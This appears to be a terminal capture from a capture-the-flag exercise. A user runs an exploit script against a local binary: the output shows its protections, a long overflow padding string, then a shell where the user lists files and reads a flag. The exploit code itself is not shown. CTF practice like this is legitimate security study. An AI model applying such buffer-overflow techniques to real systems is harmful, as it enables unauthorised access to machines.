 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[*] '/mnt/d/ctf/chall'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[+] Starting local process './chall': pid 450
[*] Switching to interactive mode
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1b\x01
$ ls
chall         exploit.py  java_dec   python-scripts
ctf-writeups  flag.txt    offset.py  source.c
$ cat flag.txt
flag{solved}$